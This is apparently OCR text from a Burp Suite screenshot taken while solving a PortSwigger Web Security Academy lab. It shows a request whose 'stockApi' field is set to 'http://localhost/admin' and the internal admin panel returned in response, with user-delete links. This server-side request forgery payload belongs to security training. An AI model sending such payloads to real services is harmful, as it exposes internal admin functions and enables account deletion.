 Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab000ad03033ad5d66a713900270070.web-security-academy.net/product?
productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0ab000ad03033ad5d66a713900270070.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 5
Inspector
Notes